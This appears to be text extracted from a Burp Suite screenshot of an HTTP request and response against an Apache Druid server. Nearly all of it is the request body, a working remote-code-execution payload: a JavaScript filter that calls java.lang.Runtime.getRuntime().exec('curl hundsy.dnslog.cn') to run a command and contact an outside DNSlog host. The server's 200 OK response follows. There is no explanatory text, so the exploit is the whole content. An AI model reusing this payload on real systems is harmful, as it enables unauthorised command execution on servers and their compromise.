 Request
Pretty Raw \n Actions
Select extension...
"missingValue":"1970-01-01T00:00:00Z"
},
"dimensionsSpec":{
},
"transformSpec":{
"transforms":[
],
"filter":{
"type":"javascript",
"dimension":"added",
"function":"function(value) {java.lang.Runtime.getRuntime().exec('curl hundsy.dnslog.cn')}",
"":{
"enabled":true
}
}
}
},
"type":"index",
"tuningConfig":{
"type":"index"
}
},
"samplerConfig":{
"numRows":500,
"timeoutMs":15000
}
}
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 03 Feb 2021 07:51:49 GMT
4 Date: Wed, 03 Feb 2021 07:51:49 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.12.v20180830)
8 Content-Length: 46
9
10 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
? Search...